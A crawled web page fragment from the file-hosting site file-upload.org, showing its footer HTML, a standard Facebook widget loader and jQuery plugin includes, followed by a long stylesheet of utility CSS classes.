                                <a href="https://www.file-upload.org/contact.html">
                                    <i class="fa-regular fa-fw fa-check-square"></i>
                                    Support
                                </a>
                            </li>
                          </ul>
                      </div>
                  </div>
                  <div
                  class="col-xl-3 col-lg-4 col-md-6 ps-lg-5 wow fadeInUp"
                  data-wow-delay=".6s"
              >
                  <div class="single-footer-widget style-margin">
                      <div class="widget-head">
                          <h3>Tools</h3>
                      </div>
                      <ul class="list-area">
                          <li>
                              <a href="https://www.file-upload.org/pages/uploader.html">
                                  <i class="fa-regular fa-fw fa-upload"></i>
                                  Desktop Uploader
                          </li>
                          <li>
                              <a href="links.html">
                                  <i class="fa-regular fa-fw fa-link"></i>
                                  Links
                              </a>
                          </li>
                          <li>
                              <a href="?op=check_files">
                                  <i class="fa-regular fa-fw fa-cog"></i>
                                  Link Checker
                              </a>
                          </li>
                          <li>
                              <a href="https://www.file-upload.org/pages/refund.html">
                                  <i class="fa-regular fa-fw fa-retweet"></i>
                                  Refund Policy
                              </a>
                          </li>
                          <li>
                              <a href="https://www.file-upload.org/premium">
                                  <i class="fa-regular fa-thumbs-up"></i>
                                  Become Premium
                              </a>
                          </li>
                          <li>
                            <a href="https://www.file-upload.org/pages/banners.html">
                                <i class="fa-regular fa-fw fa-bullhorn"></i>
                                Banners
                            </a>
                        </li>
                      </ul>
                  </div>
              </div>
              </div>
          </div>
      </div>
      <div class="footer-bottom">
          <div class="container">
              <div
                  class="footer-wrapper d-flex align-items-center justify-content-between"
              >
                  <p class="wow fadeInLeft" data-wow-delay=".3s">
                      © All Copyright 2024 by <a href="index.html">FILEUPLOAD</a>
                  </p>
                  <ul class="brand-logo wow fadeInRight" data-wow-delay=".5s">
                      <li>
                          <img
                              src="https://www.file-upload.org/assets2/img/visa-logo.png"
                              alt="img"
                          />
                      </li>
                      <li>
                          <a href="contact.html">
                              <img
                                  src="https://www.file-upload.org/assets2/img/mastercard-logo.png"
                                  alt="img"
                              />
                          </a>
                      </li>
                      <li>
                          <a href="contact.html">
                              <img
                                  src="https://www.file-upload.org/assets2/img/payoneer-logo.png"
                                  alt="img"
                              />
                          </a>
                      </li>
                      <li>
                          <a href="contact.html">
                              <img
                                  src="https://www.file-upload.org/assets2/img/affirm-logo.png"
                                  alt="img"
                              />
                          </a>
                      </li>
                  </ul>
              </div>
          </div>
          <a href="#" id="scrollUp" class="scroll-icon">
              <i class="far fa-arrow-up"></i>
          </a>
      </div>

      <!-- <style>
        .breaking-news {
            position: fixed;
            bottom: 0;
            left: 0;
            width: 100%;
            height: 40px;
            color: #fff;
             background-color: #2b82c9; 
            z-index: 9999;
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 0;
            box-shadow: 0 -2px 10px rgba(0, 0, 0, 0.3);
            overflow: hidden;
        }
    
        .breaking-news h3 {
            color: #fff;
            height: 100%;
            line-height: 40px;
            font-size: 14px;
            font-weight: 600;
            text-transform: uppercase;
            width: 145px;
            text-align: center;
            margin: 0;
            background-color: #fe5722;
            display: flex;
            align-items: center;
            justify-content: center;
        }
    
        .news-bar {
            flex: 1;
            padding: 0 20px;
            white-space: nowrap;
            overflow: hidden;
        }
    
        .news-ticker {
            display: inline-block;
            animation: ticker 20s linear infinite;
        }
    
        .news-ticker li {
            display: inline-block;
            margin-right: 50px;
            font-size: 16px;
            font-weight: 400;
            color: #fff;
        }
    
        @keyframes ticker {
            0% {
                transform: translateX(100%);
            }
            100% {
                transform: translateX(-100%);
            }
        }
    
        .breaking-news ul {
            list-style: none;
            padding: 0;
            margin: 0;
            display: inline-block;
        }
    
        .breaking-news a.close-this {
            width: 40px;
            height: 40px;
            padding: 0;
            display: flex;
            align-items: center;
            justify-content: center;
            background-color: rgba(0, 0, 0, 0.15);
            font-size: 18px;
            cursor: pointer;
            border-left: 1px solid rgba(255, 255, 255, 0.2);
        }
    
        .breaking-news a.close-this:hover {
            background-color: rgba(0, 0, 0, 0.3);
        }
    
        .breaking-news ul li a {
            color: #fff;
            text-decoration: none;
            font-weight: 400;
        }
    
        .breaking-news ul li a:hover {
            text-decoration: underline;
        }
    
    </style> -->
     <!-- <div class="container" >
    <div class="breaking-news">
        <h3>
            <span>Latest News</span>
        </h3>
        <div class="news-bar">
            <ul class="news-ticker">
                <li><a href="https://www.file-upload.com?op=news">Check our latest news on File Upload</a></li>
                <li><a href="https://www.file-upload.com/make-money.html">You can now sell your files! Learn more</a></li>
                <li><a href="https://www.file-upload.com?op=news">Special updates and announcements</a></li>
            </ul>
        </div>
        <a class="close-this">&times;</a>
    </div>
</div> -->
    <!-- <script>
        document.querySelector('.close-this').addEventListener('click', function() {
            document.querySelector('.breaking-news').style.display = 'none';
        });
    </script>
     -->
    
    
  </footer>
  
  
  
  

<!-- begin -->

        
<div class="abtlikebox">
    <div>
        <div class="fb-like" data-href="https://www.facebook.com/fileuploadcom/" data-layout="box_count" data-action="like" data-size="large" data-show-faces="true" data-share="true"></div>
    </div>
</div>

<script>
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7&appId=1643518039205368";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));
</script>

<!-- end -->




  <!-- 
  <div id="gdpr-cookie-notice">
   <div>
      File Upload and its partners use cookies and similar technology to collect and analyse information about the users of this website.
      <br>We use this information to enhance the content, advertising and other services available on the site.
   </div>
   <input type="button"  class="btn btn-primary" value="Agree" onclick="cookiesAgree()">
</div>

<script>
if(!$.cookie('gdpr-cookie-consent'))
   $('#gdpr-cookie-notice').show();

function cookiesAgree()
{
   $.cookie('gdpr-cookie-consent', true, { expires: 365 });
   $('#gdpr-cookie-notice').hide()
}
</script>

<style>
#gdpr-cookie-notice {
   background: rgba(128, 128, 128, .92);
   position: fixed;
   z-index: 10000;
   width: 100%;
   bottom: 0px;
   left: 0;
   color: white;
   font-size: 13px;
   padding: 1rem;
   display: -webkit-flex;
   display: -ms-flex;
   display: flex;
   justify-content: space-between;
   -ms-align-items: center;
   align-items: center;
   border-left: 4px solid var(--bs-primary);
   column-gap: 10px;
}
#gdpr-cookie-notice .btn {
  font-size: 13px;
}
</style>

   -->
  


  <script src="https://www.file-upload.org/assets2/js/viewport.jquery.js"></script>
  <!--<< Nice Select Js >>-->
  <!-- <script src="https://www.file-upload.org/assets2/js/jquery.nice-select.min.js"></script> -->
  <!--<< Waypoints Js >>-->
  <script src="https://www.file-upload.org/assets2/js/jquery.waypoints.js"></script>
  <!--<< Counterup Js >>-->
  <script src="https://www.file-upload.org/assets2/js/jquery.counterup.min.js"></script>

  <!--<< MeanMenu Js >>-->
  <script src="https://www.file-upload.org/assets2/js/jquery.meanmenu.min.js"></script>
  <!--<< Magnific Popup Js >>-->
  <script src="https://www.file-upload.org/assets2/js/jquery.magnific-popup.min.js"></script>
  <!--<< Wow Animation Js >>-->
  <script src="https://www.file-upload.org/assets2/js/wow.min.js"></script>
    <!-- <script src="https://www.file-upload.org/assets2/js/app.js"></script> -->
        <!--<< Swiper Slider Js >>-->
  <script src="https://www.file-upload.org/assets2/js/swiper-bundle.min.js"></script>
  




  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.file-upload.org/assets2/css/main10.css
body_size: 31980
content:







b,strong {
    font-weight: bolder
}

code,kbd,pre,samp {
    font-family: ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;
    font-feature-settings: normal;
    font-variation-settings: normal;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

table {
    text-indent: 0;
    border-color: inherit;
    border-collapse: collapse
}

button,input,optgroup,select,textarea {
    font-family: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    font-size: 100%;
    font-weight: inherit;
    line-height: inherit;
    letter-spacing: inherit;
    color: inherit;
    margin: 0;
    padding: 0
}

button,select {
    text-transform: none
}

button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]) {
    -webkit-appearance: button;
    background-color: transparent;
    background-image: none
}

:-moz-focusring {
    outline: auto
}

:-moz-ui-invalid {
    box-shadow: none
}

progress {
    vertical-align: baseline
}

::-webkit-inner-spin-button,::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

summary {
    display: list-item
}


[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],input:where(:not([type])),select,textarea {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-color: #fff;
    border-color: #6b7280;
    border-width: 1px;
    border-radius: 0;
    padding: .5rem .75rem;
    font-size: 1rem;
    line-height: 1.5rem;
    --tw-shadow: 0 0 #0000
}

[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,input:where(:not([type])):focus,select:focus,textarea:focus {
    outline: 2px solid transparent;
    outline-offset: 2px;
    --tw-ring-inset: var(--tw-empty,/*!*/ /*!*/);
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: #2563eb;
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);
    border-color: #2563eb
}

input::-moz-placeholder,textarea::-moz-placeholder {
    color: #6b7280;
    opacity: 1
}

input::placeholder,textarea::placeholder {
    color: #6b7280;
    opacity: 1
}

::-webkit-datetime-edit-fields-wrapper {
    padding: 0
}

::-webkit-date-and-time-value {
    min-height: 1.5em;
    text-align: inherit
}

::-webkit-datetime-edit {
    display: inline-flex
}

::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field {
    padding-top: 0;
    padding-bottom: 0
}

select {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");
    background-position: right .5rem center;
    background-repeat: no-repeat;
    background-size: 1.5em 1.5em;
    padding-right: 2.5rem;
    -webkit-print-color-adjust: exact;
    print-color-adjust: exact
}

[multiple],[size]:where(select:not([size="1"])) {
    background-image: none;
    background-position: 0 0;
    background-repeat: unset;
    background-size: initial;
    padding-right: .75rem;
    -webkit-print-color-adjust: unset;
    print-color-adjust: unset
}
/*
[type=checkbox],[type=radio] {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding: 0;
    -webkit-print-color-adjust: exact;
    print-color-adjust: exact;
    display: inline-block;
    vertical-align: middle;
    background-origin: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
    flex-shrink: 0;
    height: 1rem;
    width: 1rem;
    color: #2563eb;
    background-color: #fff;
    border-color: #6b7280;
    border-width: 1px;
    --tw-shadow: 0 0 #0000
}

[type=checkbox] {
    border-radius: 0
}

[type=radio] {
    border-radius: 100%
}

[type=checkbox]:focus,[type=radio]:focus {
    outline: 2px solid transparent;
    outline-offset: 2px;
    --tw-ring-inset: var(--tw-empty,/*!*/ /*!*/);
    --tw-ring-offset-width: 2px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: #2563eb;
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)
}

[type=checkbox]:checked,[type=radio]:checked {
    border-color: transparent;
    background-color: currentColor;
    background-size: 100% 100%;
    background-position: 50%;
    background-repeat: no-repeat
}

[type=checkbox]:checked {
    background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e")
}

@media (forced-colors:active) {
    [type=checkbox]:checked {
        -webkit-appearance: auto;
        -moz-appearance: auto;
        appearance: auto
    }
}

[type=radio]:checked {
    background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e")
}

@media (forced-colors:active) {
    [type=radio]:checked {
        -webkit-appearance: auto;
        -moz-appearance: auto;
        appearance: auto
    }
}
/*
[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=radio]:checked:focus,[type=radio]:checked:hover {
    border-color: transparent;
    background-color: currentColor
}
*/
[type=checkbox]:indeterminate {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");
    border-color: transparent;
    background-color: currentColor;
    background-size: 100% 100%;
    background-position: 50%;
    background-repeat: no-repeat
}
*/
.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0,0,0,0);
    white-space: nowrap;
    border-width: 0
}

.pointer-events-none {
    pointer-events: none
}

.pointer-events-auto {
    pointer-events: auto
}

.visible {
    visibility: visible
}

.invisible {
    visibility: hidden
}

.collapse {
   /* visibility: collapse*/
}

.static {
    position: static
}

.fixed {
    position: fixed
}

.absolute {
    position: absolute
}

.relative {
    position: relative
}

.sticky {
    position: sticky
}

.inset-0 {
    inset: 0
}

.inset-1\/2 {
    inset: 50%
}

.inset-x-0 {
    left: 0;
    right: 0
}

.inset-y-0 {
    top: 0;
    bottom: 0
}

.-bottom-0 {
    bottom: 0
}

.-bottom-0\.5 {
    bottom: -.125rem
}

.-bottom-3 {
    bottom: -.75rem
}

.-bottom-full {
    bottom: -100%
}

.-left-0 {
    left: 0
}

.-left-0\.5 {
    left: -.125rem
}

.-left-2 {
    left: -.5rem
}

.-left-4 {
    left: -1rem
}

.-right-1 {
    right: -.25rem
}

.bottom-0 {
    bottom: 0
}

.bottom-3 {
    bottom: .75rem
}

.bottom-4 {
    bottom: 1rem
}

.bottom-8 {
    bottom: 2rem
}

.bottom-\[\.7\%\] {
    bottom: .7%
}

.bottom-\[1\.5\%\] {
    bottom: 1.5%
}

.bottom-\[12\.5\%\] {
    bottom: 12.5%
}

.bottom-\[15\%\] {
    bottom: 15%
}

.bottom-\[2\%\] {
    bottom: 2%
}

.bottom-\[8\%\] {
    bottom: 8%
}

.end-0 {
    inset-inline-end: 0
}

.end-2 {
    inset-inline-end: .5rem
}

.end-2\.5 {
    inset-inline-end: .625rem
}

.end-4 {
    inset-inline-end: 1rem
}

.end-5 {
    inset-inline-end: 1.25rem
}

.end-6 {
    inset-inline-end: 1.5rem
}

.left-0 {
    left: 0
}

.left-1\/2 {
    left: 50%
}

.left-4 {
    left: 1rem
}

.left-\[11\%\] {
    left: 11%
}

.left-\[12\.5\%\] {
    left: 12.5%
}

.left-\[25\%\] {
    left: 25%
}

.left-\[43\%\] {
    left: 43%
}

.left-auto {
    left: auto
}

.right-0 {
    right: 0
}

.right-1 {
    right: .25rem
}

.right-1\/4 {
    right: 25%
}

.right-2 {
    right: .5rem
}

.right-4 {
    right: 1rem
}

.right-5 {
    right: 1.25rem
}

.right-\[11\%\] {
    right: 11%
}

.right-\[12\.5\%\] {
    right: 12.5%
}

.right-\[3\%\] {
    right: 3%
}

.right-\[71\.5\%\] {
    right: 71.5%
}

.right-\[9\.5\%\] {
    right: 9.5%
}

.start-0 {
    inset-inline-start: 0
}

.start-2 {
    inset-inline-start: .5rem
}

.start-2\.5 {
    inset-inline-start: .625rem
}

.start-4 {
    inset-inline-start: 1rem
}

.start-5 {
    inset-inline-start: 1.25rem
}

.top-0 {
    top: 0
}

.top-0\.5 {
    top: .125rem
}

.top-1 {
    top: .25rem
}

.top-1\/2 {
    top: 50%
}

.top-12 {
    top: 3rem
}

.top-16 {
    top: 4rem
}

.top-2 {
    top: .5rem
}

.top-2\.5 {
    top: .625rem
}

.top-3 {
    top: .75rem
}

.top-4 {
    top: 1rem
}

.top-5 {
    top: 1.25rem
}

.top-6 {
    top: 1.5rem
}

.top-\[12\.5\%\] {
    top: 12.5%
}

.top-\[14px\] {
    top: 14px
}

.top-\[18px\] {
    top: 18px
}

.top-\[22px\] {
    top: 22px
}

.top-\[26px\] {
    top: 26px
}

.top-\[36\%\] {
    top: 36%
}

.top-\[8\%\] {
    top: 8%
}

.top-\[calc\(100\%_\+_16px\)\] {
    top: calc(100% + 16px)
}

.top-full {
    top: 100%
}

.\!z-10 {
    z-index: 10!important
}

.\!z-\[9999\] {
    z-index: 9999!important
}

.-z-\[1\] {
    z-index: -1
}

.z-0 {
    z-index: 0
}

.z-10 {
    z-index: 10
}

.z-20 {
    z-index: 20
}

.z-30 {
    z-index: 30
}

.z-40 {
    z-index: 40
}

.z-50 {
    z-index: 50
}

.z-\[10\] {
    z-index: 10
}

.z-\[1\] {
    z-index: 1
}

.z-\[2\] {
    z-index: 2
}

.z-\[3\] {
    z-index: 3
}

.z-\[5\] {
    z-index: 5
}

.z-\[998\] {
    z-index: 998
}

.z-\[99999\] {
    z-index: 99999
}

.z-\[999\] {
    z-index: 999
}

.order-3 {
    order: 3
}

.order-first {
    order: -9999
}

.order-last {
    order: 9999
}

.col-span-1 {
    grid-column: span 1/span 1
}

.col-span-10 {
    grid-column: span 10/span 10
}

.col-span-11 {
    grid-column: span 11/span 11
}

.col-span-12 {
    grid-column: span 12/span 12
}

.col-span-2 {
    grid-column: span 2/span 2
}

.col-span-3 {
    grid-column: span 3/span 3
}

.col-span-4 {
    grid-column: span 4/span 4
}

.col-span-5 {
    grid-column: span 5/span 5
}

.col-span-6 {
    grid-column: span 6/span 6
}

.col-span-7 {
    grid-column: span 7/span 7
}

.col-span-8 {
    grid-column: span 8/span 8
}

.col-span-9 {
    grid-column: span 9/span 9
}

.col-span-full {
    grid-column: 1/-1
}

.\!m-0 {
    margin: 0!important
}

.-m-2 {
    margin: -.5rem
}

.-m-2\.5 {
    margin: -.625rem
}

.m-0 {
    margin: 0
}

.m-auto {
    margin: auto
}

.-mx-1 {
    margin-left: -.25rem;
    margin-right: -.25rem
}

.-mx-1\.5 {
    margin-left: -.375rem;
    margin-right: -.375rem
}

.-mx-2 {
    margin-left: -.5rem;
    margin-right: -.5rem
}

.mx-6 {
    margin-left: 1.5rem;
    margin-right: 1.5rem
}

.mx-auto {
    margin-left: auto;
    margin-right: auto
}

.my-0 {
    margin-top: 0;
    margin-bottom: 0
}

.my-11 {
    margin-top: 2.75rem;
    margin-bottom: 2.75rem
}

.my-2 {
    margin-top: .5rem;
    margin-bottom: .5rem
}

.my-4 {
    margin-top: 1rem;
    margin-bottom: 1rem
}

.my-6 {
    margin-top: 1.5rem;
    margin-bottom: 1.5rem
}

.my-8 {
    margin-top: 2rem;
    margin-bottom: 2rem
}

.\!-mb-\[43px\] {
    margin-bottom: -43px!important
}

.\!mb-0 {
    margin-bottom: 0!important
}

.\!mb-5 {
    margin-bottom: 1.25rem!important
}

.\!mr-2 {
    margin-right: .5rem!important
}

.\!mt-10 {
    margin-top: 2.5rem!important
}

.\!mt-2 {
    margin-top: .5rem!important
}

.\!mt-5 {
    margin-top: 1.25rem!important
}

.-mb-32 {
    margin-bottom: -8rem
}

.-ml-0 {
    margin-left: 0
}

.-ml-0\.5 {
    margin-left: -.125rem
}

.-ml-2 {
    margin-left: -.5rem
}

.-mr-1 {
    margin-right: -.25rem
}

.-mr-1\.5 {
    margin-right: -.375rem
}

.-mr-2 {
    margin-right: -.5rem
}

.-mr-\[3px\] {
    margin-right: -3px
}

.-ms-0 {
    margin-inline-start:0}

.-ms-0\.5 {
    margin-inline-start:-.125rem}

.-ms-2 {
    margin-inline-start:-.5rem}

.-mt-20 {
    margin-top: -5rem
}

.-mt-5 {
    margin-top: -1.25rem
}

.-mt-6 {
    margin-top: -1.5rem
}

.-mt-px {
    margin-top: -1px
}

.mb-0 {
    margin-bottom: 0
}

.mb-0\.5 {
    margin-bottom: .125rem
}

.mb-1 {
    margin-bottom: .25rem
}

.mb-1\.5 {
    margin-bottom: .375rem
}

.mb-10 {
    margin-bottom: 2.5rem
}

.mb-12 {
    margin-bottom: 3rem
}

.mb-14 {
    margin-bottom: 3.5rem
}

.mb-16 {
    margin-bottom: 4rem
}

.mb-2 {
    margin-bottom: .5rem
}

.mb-3 {
    margin-bottom: .75rem
}

.mb-4 {
    margin-bottom: 1rem
}

.mb-5 {
    margin-bottom: 1.25rem
}

.mb-6 {
    margin-bottom: 1.5rem
}

.mb-7 {
    margin-bottom: 1.75rem
}

.mb-8 {
    margin-bottom: 2rem
}

.mb-\[158px\] {
    margin-bottom: 158px
}

.me-0 {
    margin-inline-end:0}

.me-0\.5 {
    margin-inline-end:.125rem}

.me-1 {
    margin-inline-end:.25rem}

.me-1\.5 {
    margin-inline-end:.375rem}

.me-2 {
    margin-inline-end:.5rem}

.me-2\.5 {
    margin-inline-end:.625rem}

.me-3 {
    margin-inline-end:.75rem}

.ml-0 {
    margin-left: 0
}

.ml-1 {
    margin-left: .25rem
}

.ml-2 {
    margin-left: .5rem
}

.ml-2\.5 {
    margin-left: .625rem
}

.ml-3 {
    margin-left: .75rem
}

.ml-4 {
    margin-left: 1rem
}

.ml-auto {
    margin-left: auto
}

.mr-0 {
    margin-right: 0
}

.mr-1 {
    margin-right: .25rem
}

.mr-1\.5 {
    margin-right: .375rem
}

.mr-2 {
    margin-right: .5rem
}

.mr-2\.5 {
    margin-right: .625rem
}

.ms-1 {
    margin-inline-start:.25rem}

.ms-1\.5 {
    margin-inline-start:.375rem}

.ms-2 {
    margin-inline-start:.5rem}

.ms-2\.5 {
    margin-inline-start:.625rem}

.ms-3 {
    margin-inline-start:.75rem}

.ms-auto {
    margin-inline-start:auto}

.mt-0 {
    margin-top: 0
}

.mt-0\.5 {
    margin-top: .125rem
}

.mt-1 {
    margin-top: .25rem
}

.mt-1\.5 {
    margin-top: .375rem
}

.mt-10 {
    margin-top: 2.5rem
}

.mt-11 {
    margin-top: 2.75rem
}

.mt-12 {
    margin-top: 3rem
}

.mt-16 {
    margin-top: 4rem
}

.mt-2 {
    margin-top: .5rem
}

.mt-20 {
    margin-top: 5rem
}

.mt-24 {
    margin-top: 6rem
}

.mt-3 {
    margin-top: .75rem
}

.mt-4 {
    margin-top: 1rem
}

.mt-5 {
    margin-top: 1.25rem
}

.mt-6 {
    margin-top: 1.5rem
}

.mt-7 {
    margin-top: 1.75rem
}

.mt-8 {
    margin-top: 2rem
}

.mt-px {
    margin-top: 1px
}

.box-border {
    box-sizing: border-box
}

.block {
    display: block
}

.inline-block {
    display: inline-block
}

.flex {
    display: flex
}

.inline-flex {
    display: inline-flex
}

.\!table {
    display: table!important
}

.table {
    display: table
}

.table-cell {
    display: table-cell
}

.table-row {
    display: table-row
}

.grid {
    display: grid
}

.contents {
    display: contents
}

.hidden {
   /* display: none*/
}

.aspect-\[1152\/140\] {
    aspect-ratio: 1152/140
}

.aspect-\[1320\/232\] {
    aspect-ratio: 1320/232
}

.aspect-\[173\.48\/163\.34\] {
    aspect-ratio: 173.48/163.34
}

.aspect-\[2\/1\.2\] {
    aspect-ratio: 2/1.2
}

.aspect-\[2\/1\.7\] {
    aspect-ratio: 2/1.7
}

.aspect-\[20\/7\] {
    aspect-ratio: 20/7
}

.aspect-\[253\/124\] {
    aspect-ratio: 253/124
}

.aspect-\[44\.14\/38\.78\] {
    aspect-ratio: 44.14/38.78
}

.aspect-\[578\/112\] {
    aspect-ratio: 578/112
}

.aspect-square {
    aspect-ratio: 1/1
}

.aspect-video {
    aspect-ratio: 16/9
}

.\!h-10 {
    height: 2.5rem!important
}

.\!h-12 {
    height: 3rem!important
}

.\!h-8 {
    height: 2rem!important
}

.\!h-\[42px\] {
    height: 42px!important
}

.\!h-auto {
    height: auto!important
}

.h-1 {
    height: .25rem
}

.h-1\.5 {
    height: .375rem
}

.h-1\/2 {
    height: 50%
}

.h-10 {
    height: 2.5rem
}

.h-11 {
    height: 2.75rem
}

.h-12 {
    height: 3rem
}

.h-14 {
    height: 3.5rem
}

.h-16 {
    height: 4rem
}

.h-2 {
    height: .5rem
}

.h-3 {
    height: .75rem
}

.h-3\.5 {
    height: .875rem
}

.h-4 {
    height: 1rem
}

.h-5 {
    height: 1.25rem
}

.h-6 {
    height: 1.5rem
}

.h-60 {
    height: 15rem
}

.h-7 {
    height: 1.75rem
}

.h-8 {
    height: 2rem
}

.h-80 {
    height: 20rem
}

.h-9 {
    height: 2.25rem
}

.h-\[1\.13rem\] {
    height: 1.13rem
}

.h-\[1\.38rem\] {
    height: 1.38rem
}

.h-\[1\.63rem\] {
    height: 1.63rem
}

.h-\[100dvh\] {
    height: 100dvh
}

.h-\[100px\] {
    height: 100px
}

.h-\[162px\] {
    height: 162px
}

.h-\[18px\] {
    height: 18px
}

.h-\[198px\] {
    height: 198px
}

.h-\[1px\] {
    height: 1px
}

.h-\[20px\] {
    height: 20px
}

.h-\[26\%\] {
    height: 26%
}

.h-\[30px\] {
    height: 30px
}

.h-\[353px\] {
    height: 353px
}

.h-\[378px\] {
    height: 378px
}

.h-\[380px\] {
    height: 380px
}

.h-\[42px\] {
    height: 42px
}

.h-\[45px\] {
    height: 45px
}

.h-\[49\.5\%\] {
    height: 49.5%
}

.h-\[5\%\] {
    height: 5%
}

.h-\[50px\] {
    height: 50px
}

.h-\[54px\] {
    height: 54px
}

.h-\[60px\] {
    height: 60px
}

.h-\[8\%\] {
    height: 8%
}

.h-\[calc\(100\%-56px\)\] {
    height: calc(100% - 56px)
}

.h-\[calc\(100\%_-_16px\)\] {
    height: calc(100% - 16px)
}

.h-\[unset\] {
    height: unset
}

.h-auto {
    height: auto
}

.h-fit {
    height: -moz-fit-content;
    height: fit-content
}

.h-full {
    height: 100%
}

.h-px {
    height: 1px
}

.h-screen {
    height: 100vh
}

.max-h-\[265px\] {
    max-height: 265px
}

.max-h-\[30\%\] {
    max-height: 30%
}

.max-h-\[305px\] {
    max-height: 305px
}

.max-h-\[315px\] {
    max-height: 315px
}

.max-h-\[341px\] {
    max-height: 341px
}

.max-h-\[35\%\] {
    max-height: 35%
}

.max-h-\[60\%\] {
    max-height: 60%
}

.max-h-\[80\%\] {
    max-height: 80%
}

.max-h-full {
    max-height: 100%
}

.\!min-h-10 {
    min-height: 2.5rem!important
}

.\!min-h-\[40px\] {
    min-height: 40px!important
}

.\!min-h-screen {
    min-height: 100vh!important
}

.min-h-0 {
    min-height: 0
}

.min-h-16 {
    min-height: 4rem
}

.min-h-\[100px\] {
    min-height: 100px
}

.min-h-\[32px\] {
    min-height: 32px
}

.min-h-\[40px\] {
    min-height: 40px
}

.min-h-\[46px\] {
    min-height: 46px
}

.min-h-\[480px\] {
    min-height: 480px
}

.min-h-\[48px\] {
    min-height: 48px
}

.min-h-\[56px\] {
    min-height: 56px
}

.min-h-\[calc\(100vh_-_274px\)\] {
    min-height: calc(100vh - 274px)
}

.min-h-screen {
    min-height: 100vh
}

.\!w-12 {
    width: 3rem!important
}

.\!w-64 {
    width: 16rem!important
}

.\!w-8 {
    width: 2rem!important
}

.\!w-\[unset\] {
    width: unset!important
}

.\!w-auto {
    width: auto!important
}

.\!w-full {
    width: 100%!important
}

.w-1 {
    width: .25rem
}

.w-1\.5 {
    width: .375rem
}

.w-1\/2 {
    width: 50%
}

.w-1\/5 {
    width: 20%
}

.w-10 {
    width: 2.5rem
}

.w-11 {
    width: 2.75rem
}

.w-12 {
    width: 3rem
}

.w-14 {
    width: 3.5rem
}

.w-16 {
    width: 4rem
}

.w-2 {
    width: .5rem
}

.w-2\.5 {
    width: .625rem
}

.w-20 {
    width: 5rem
}

.w-28 {
    width: 7rem
}

.w-3 {
    width: .75rem
}

.w-3\.5 {
    width: .875rem
}

.w-3\/4 {
    width: 75%
}

.w-3\/5 {
    width: 60%
}

.w-32 {
    width: 8rem
}

.w-36 {
    width: 9rem
}

.w-4 {
    width: 1rem
}

.w-4\/5 {
    width: 80%
}

.w-40 {
    width: 10rem
}

.w-44 {
    width: 11rem
}

.w-48 {
    width: 12rem
}

.w-5 {
    width: 1.25rem
}

.w-52 {
    width: 13rem
}

.w-56 {
    width: 14rem
}

.w-6 {
    width: 1.5rem
}

.w-7 {
    width: 1.75rem
}

.w-72 {
    width: 18rem
}

.w-8 {
    width: 2rem
}

.w-80 {
    width: 20rem
}

.w-9 {
    width: 2.25rem
}

.w-\[1\.13rem\] {
    width: 1.13rem
}

